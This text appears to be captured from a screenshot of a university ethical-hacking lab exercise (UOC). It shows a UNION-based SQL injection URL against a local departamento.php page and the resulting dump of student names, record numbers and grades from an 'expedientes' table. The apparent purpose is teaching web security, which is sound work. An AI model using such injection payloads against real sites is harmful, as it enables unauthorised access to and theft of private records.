 localhost:8000/departamento.php?departamento=1%20union%20select%20concat(id,0x3a,nombre,0x3a,expediente,0x3a,nota)%20from%20expedientes
UOC
Thu, 12 Nov 2026 12:19:08 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
0:luis:11111:7.8
0:pablo:222333:9.1
0:milton:543434:3.4
0:maria:309439:5.4
0:pepe:23223:4.4
0:isabel:23656:8.4